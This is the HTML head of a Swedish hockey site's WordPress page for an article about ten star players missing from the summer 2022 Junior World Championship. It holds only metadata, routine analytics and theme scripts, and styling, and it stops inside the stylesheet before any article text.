

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/
body_size: 27625
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sv-SE"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <!-- OneTrust Script -->
    <script>
        window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);}

        gtag('set', 'developer_id.dNzMyY2', true);
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'analytics_storage': 'denied'
        });
        gtag('js', new Date());
    </script>
    <!-- End OneTrust Script -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-NFK4S7G');</script>
    <!-- End Google Tag Manager -->
    

    <link rel="pingback" href="https://vmishockey.se/xmlrpc.php" />
    <script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101231517);</script>
<script async src="//static.getclicky.com/js"></script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1.jpg" /><link rel="icon" type="image/png" href="https://vmishockey.se/wp-content/uploads/ishockey-VM-300x300.png"><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://vmishockey.se/wp-content/uploads/ishockey-VM.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8-RC7 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>10 stjärnor som saknas i Junior-VM - VMIshockey.se</title>
	<link rel="canonical" href="https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/" />
	<meta property="og:locale" content="sv_SE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="10 stjärnor som saknas i Junior-VM - VMIshockey.se" />
	<meta property="og:description" content="Sommarens Junior-VM är inte riktigt den stjärnkavalkad det hade kunnat bli.  Säsongen 21/22 tycks aldrig ta slut och efter att tvingats avbryta mästerskapet i vintras har man istället fått spela Junior-VM mitt i sommaren. Något som har både för och nackdelar. En av fördelarna är att man spelare som egentligen räknas som &#8220;överåriga&#8221; kan vara [&hellip;]" />
	<meta property="og:url" content="https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/" />
	<meta property="og:site_name" content="VMIshockey.se" />
	<meta property="article:publisher" content="https://www.facebook.com/ishockeyvmguide" />
	<meta property="article:author" content="https://sv-se.facebook.com/benjamin.lindkvist" />
	<meta property="article:published_time" content="2022-08-14T09:51:16+00:00" />
	<meta property="og:image" content="https://vmishockey.se/wp-content/uploads/Lucas-Raymond-1.jpg" />
	<meta property="og:image:width" content="1060" />
	<meta property="og:image:height" content="530" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Benjamin Lindkvist" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/benjie91swe?lang=en" />
	<meta name="twitter:site" content="@ishockey_vm" />
	<meta name="twitter:label1" content="Skriven av" />
	<meta name="twitter:data1" content="Benjamin Lindkvist" />
	<meta name="twitter:label2" content="Beräknad lästid" />
	<meta name="twitter:data2" content="5 minuter" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Webbflöde" href="https://vmishockey.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde" href="https://vmishockey.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VMIshockey.se &raquo; Kommentarsflöde för 10 stjärnor som saknas i Junior-VM" href="https://vmishockey.se/10-stjarnor-som-saknas-i-junior-vm/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vmishockey.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="preload" href="https://vmishockey.se/wp-content/plugins/fusion/includes/css/webfonts/MaterialIcons-Regular.woff2" as="font" type="font/woff2" crossorigin><link rel='stylesheet' id='structured-content-frontend-css' href='https://vmishockey.se/wp-content/plugins/structured-content/dist/blocks.style.build.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/css/bootstrap.min.css?ver=3.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_bootstrap-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-bootstrap.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='material-icons-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/material-icons.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fsn_core-css' href='https://vmishockey.se/wp-content/plugins/fusion/includes/css/fusion-core.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='bcb-style-css' href='https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/blocks.min.css?ver=530a57f0c7bf5f20eefdf80febf7a5f1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://vmishockey.se/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vmishockey.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bc-compliance-public-styles-css' href='https://vmishockey.se/wp-content/plugins/bc-compliance/assets/public/dist/css/public.min.css?ver=3.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vmishockey.se/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vmishockey.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://vmishockey.se/wp-content/themes/Newspaper/includes/demos/sport/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vmishockey.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vmishockey.se/wp-json/wp/v2/posts/4818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vmishockey.se/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://vmishockey.se/?p=4818' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2F10-stjarnor-som-saknas-i-junior-vm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vmishockey.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvmishockey.se%2F10-stjarnor-som-saknas-i-junior-vm%2F&#038;format=xml" />
<script type="text/plain" class="optanon-category-c0004">
            !function(){"use strict";function e(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],
            c=document.createElement("script");c.src=e,t?c.type="module":(c.async=!0,c.type="text/javascript",
            c.setAttribute("nomodule",""));var n=document.getElementsByTagName("script")[0];
            n.parentNode.insertBefore(c,n)}!function(t,c){!function(t,c,n){var a,o,r;n.accountId=c,
            null!==(a=t.marfeel)&&void 0!==a||(t.marfeel={}),null!==(o=(r=t.marfeel).cmd)&&void 0!==o||(r.cmd=[]),
            t.marfeel.config=n;var i="https://sdk.mrf.io/statics";e("".concat(i,"/marfeel-sdk.js?id=").concat(c),!0),
            e("".concat(i,"/marfeel-sdk.es5.js?id=").concat(c),!1)}
            (t,c,arguments.length>2&&void 0!==arguments[2]?arguments[2]:{})}(window,6701,{} /* Config */)}();
            </script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f293c9b20b","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/vmishockey.se\/wp-admin\/","wpRestNonce":"f293c9b20b","wpRestUrl":"https:\/\/vmishockey.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/vmishockey.se\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2e7d32";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="ddcaa47a3e";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #2e7d32;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #2e7d32 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #2e7d32 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #2e7d32;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #2e7d32;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #2e7d32 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #2e7d32;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #2e7d32 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #2e7d32;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #2e7d32 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #2e7d32 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #2e7d32;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #2e7d32 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #2e7d32;
    }
